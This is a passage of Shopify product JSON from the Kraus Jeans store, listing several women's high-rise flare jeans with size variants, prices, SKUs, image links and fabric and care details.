40","public_title":"40","options":["40"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/01_6d880171-5819-44fb-8f5b-5493f8ade419.jpg?v=1761649936","\/\/www.krausjeans.com\/cdn\/shop\/files\/02_68e3dc7e-0eae-41f1-8df1-bac78fe6f999.jpg?v=1761649936","\/\/www.krausjeans.com\/cdn\/shop\/files\/04_6da94eca-7b7f-4800-b19c-b0e62b7e194f.jpg?v=1761649936"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/01_6d880171-5819-44fb-8f5b-5493f8ade419.jpg?v=1761649936","options":["Size"],"media":[{"alt":null,"id":36349964386562,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/01_6d880171-5819-44fb-8f5b-5493f8ade419.jpg?v=1761649936"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/01_6d880171-5819-44fb-8f5b-5493f8ade419.jpg?v=1761649936","width":1080},{"alt":null,"id":36349964419330,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/02_68e3dc7e-0eae-41f1-8df1-bac78fe6f999.jpg?v=1761649936"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/02_68e3dc7e-0eae-41f1-8df1-bac78fe6f999.jpg?v=1761649936","width":1080},{"alt":null,"id":36349964484866,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/04_6da94eca-7b7f-4800-b19c-b0e62b7e194f.jpg?v=1761649936"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/04_6da94eca-7b7f-4800-b19c-b0e62b7e194f.jpg?v=1761649936","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2119\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDARK BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 36 \/ 38\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e62% COTTON + 24% TENCEL + 13% POLYESTER + 1% SPANDEX\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":9250189213954,"title":"Women Blue High-Rise Flare Jeans","handle":"women-blue-high-rise-flare-jeans-lfa-2176-medium-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2176\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eMEDIUM BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e84% COTTON + 11% RCY POLYESTER + 3% POLYESTER + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash. Please wash dark and light colors separately, as color may fade.\u003c\/li\u003e","published_at":"2025-12-31T11:21:08+05:30","created_at":"2025-12-30T17:32:21+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["0","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFA-2176","LFA-2176 MEDIUM BLUE","NEO","New In"],"price":219500,"price_min":219500,"price_max":219500,"available":true,"price_varies":false,"compare_at_price":219500,"compare_at_price_min":219500,"compare_at_price_max":219500,"compare_at_price_varies":false,"variants":[{"id":47176360329474,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747538149","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360362242,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747538156","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360395010,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747538163","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360427778,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747538170","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360460546,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747538187","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360493314,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747538194","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360526082,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747538200","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360558850,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747538217","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_203e2dad-741a-4c34-86ef-0f9c702f9ab2.jpg?v=1767160270","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_8763d4c6-44a5-43fa-ba0a-7c6b4938c032.jpg?v=1767160270","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_ac4ddc7a-cc4f-415e-a894-2ab080dfcd0d.jpg?v=1767160270","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_42cbe34b-0ef7-4189-afc9-849f44b58942.jpg?v=1767160270","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_9b33b1e1-a324-4134-a0d4-70ecd40693d5.jpg?v=1767160270","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_a8f9a58f-2bd9-4972-b893-1cc30d2380dc.jpg?v=1767160270","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_263ef886-9473-4f14-ba17-82067af7964b.jpg?v=1767160270","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_d17c0994-c6d8-4592-abb2-33cee3de16c1.jpg?v=1767160270"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_203e2dad-741a-4c34-86ef-0f9c702f9ab2.jpg?v=1767160270","options":["Size"],"media":[{"alt":null,"id":36866748612866,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_203e2dad-741a-4c34-86ef-0f9c702f9ab2.jpg?v=1767160270"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_203e2dad-741a-4c34-86ef-0f9c702f9ab2.jpg?v=1767160270","width":1080},{"alt":null,"id":36866748645634,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_8763d4c6-44a5-43fa-ba0a-7c6b4938c032.jpg?v=1767160270"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_8763d4c6-44a5-43fa-ba0a-7c6b4938c032.jpg?v=1767160270","width":1080},{"alt":null,"id":36866748743938,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_ac4ddc7a-cc4f-415e-a894-2ab080dfcd0d.jpg?v=1767160270"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_ac4ddc7a-cc4f-415e-a894-2ab080dfcd0d.jpg?v=1767160270","width":1080},{"alt":null,"id":36866748580098,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_42cbe34b-0ef7-4189-afc9-849f44b58942.jpg?v=1767160270"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_42cbe34b-0ef7-4189-afc9-849f44b58942.jpg?v=1767160270","width":1080},{"alt":null,"id":36866748776706,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_9b33b1e1-a324-4134-a0d4-70ecd40693d5.jpg?v=1767160270"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_9b33b1e1-a324-4134-a0d4-70ecd40693d5.jpg?v=1767160270","width":1080},{"alt":null,"id":36866748711170,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_a8f9a58f-2bd9-4972-b893-1cc30d2380dc.jpg?v=1767160270"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_a8f9a58f-2bd9-4972-b893-1cc30d2380dc.jpg?v=1767160270","width":1080},{"alt":null,"id":36866748809474,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_263ef886-9473-4f14-ba17-82067af7964b.jpg?v=1767160270"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_263ef886-9473-4f14-ba17-82067af7964b.jpg?v=1767160270","width":1080},{"alt":null,"id":36866748678402,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_d17c0994-c6d8-4592-abb2-33cee3de16c1.jpg?v=1767160270"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_d17c0994-c6d8-4592-abb2-33cee3de16c1.jpg?v=1767160270","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2176\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eMEDIUM BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e84% COTTON + 11% RCY POLYESTER + 3% POLYESTER + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash. Please wash dark and light colors separately, as color may fade.\u003c\/li\u003e"},{"id":9079001809154,"title":"Women Dark Blue High-Rise Flare Jeans","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2086-dark-blue","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2086\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e71% COTTON + 24% POLYESTER + 3% VISCOSE + 2% SPANDEX\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-16T17:21:25+05:30","created_at":"2025-08-07T17:17:14+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLUE","Fashion","Flared","High Rise Flare","Jeans","LFA-2086","LFA-2086 DARK BLUE","NEO","New In"],"price":183600,"price_min":183600,"price_max":183600,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":46651208728834,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747424299","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":183600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46651208761602,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747424305","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":183600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46651208794370,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747424312","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":183600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46651208827138,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747424329","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":183600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46651208859906,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747424336","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":183600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46651208892674,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747424343","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":183600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46651208925442,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747424350","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":183600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46651208958210,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747424367","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0160.jpg?v=1758175684","\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0125.jpg?v=1758175684","\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0119.jpg?v=1758175597","\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0201.jpg?v=1758175597","\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0150.jpg?v=1762929023","\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0144.jpg?v=1762929023","\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0121.jpg?v=1762929023","\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0140.jpg?v=1762929023"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0160.jpg?v=1758175684","options":["Size"],"media":[{"alt":null,"id":36083628638466,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0160.jpg?v=1758175684"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0160.jpg?v=1758175684","width":1080},{"alt":null,"id":36083628507394,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0125.jpg?v=1758175684"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0125.jpg?v=1758175684","width":1080},{"alt":null,"id":36083628704002,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0119.jpg?v=1758175597"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0119.jpg?v=1758175597","width":1080},{"alt":null,"id":36083628671234,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0201.jpg?v=1758175597"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0201.jpg?v=1758175597","width":1080},{"alt":null,"id":36083628605698,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0150.jpg?v=1762929023"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0150.jpg?v=1762929023","width":1080},{"alt":null,"id":36083628572930,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0144.jpg?v=1762929023"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0144.jpg?v=1762929023","width":1080},{"alt":null,"id":36083628474626,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0121.jpg?v=1762929023"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0121.jpg?v=1762929023","width":1080},{"alt":null,"id":36083628540162,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0140.jpg?v=1762929023"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0140.jpg?v=1762929023","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2086\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e71% COTTON + 24% POLYESTER + 3% VISCOSE + 2% SPANDEX\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":9079001743618,"title":"Women Blue High-Rise Flare Jeans","handle":"women-blue-high-rise-flare-jeans-lfa-2085-medium-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle 